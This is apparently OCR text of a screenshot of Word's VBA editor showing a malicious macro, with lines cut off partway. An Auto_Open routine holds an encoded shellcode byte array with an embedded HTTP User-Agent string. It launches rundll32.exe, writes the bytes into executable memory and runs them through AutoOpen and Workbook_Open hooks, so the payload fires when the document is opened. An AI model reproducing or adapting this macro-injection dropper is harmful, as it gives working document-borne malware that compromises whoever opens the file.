 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Save Document1 Ctrl+S
Ln 65, Col 28
Import File... Ctrl+M
Export File... Ctrl+E
Remove ThisDocument...
Print... Ctrl+P
Close and Return to Microsoft Word Alt+Q
Project (Document1)
Microsoft Word Objects
ThisDocument
References
TemplateProject ({B9A
ment1 - ThisDocument (Code)
Auto_Open
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0,
-1, -1, 47, 101, 88, 109, 50, 0, 96, 84, 75, 25, 114, 68, -103, -65, -115, 62, -117,
-36, -124, -86, 121, -128, 68, -101, -98, 21, -12, -30, 58, 72, 24, -17, 91, 47, 75,
-23, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 10
83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32
100, 101, 110, 116, 47, 53, 46, 48, 41, 13, 10, 0, -20, -53, -107, -91, -94, 80, 5,
42, 100, -53, -46, -51, 60, 66, -123, -46, 52, 107, 82, 99, 74, 115, 40, -76, -104,
-18, 52, 114, -10, -88, 86, -36, -113, -93, -71, -61, -5, -126, 100, -100, -9, 78, 1
-102, -17, -121, 22, -121, 91, -86, -29, -43, -95, -65, 36, -78, 117, -12, 94, -56,
100, 125, 2, 93, -40, -11, -97, 26, -44, -99, 102, 40, -91, -74, -98, 108, 23, 85, 1
7, -57, 21, -112, -84, -9, 60, 74, -5, 57, 90, 92, 112, -25, 62, -66, 115, 108, -87,
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39,
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, s
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
roperties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatio False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShow True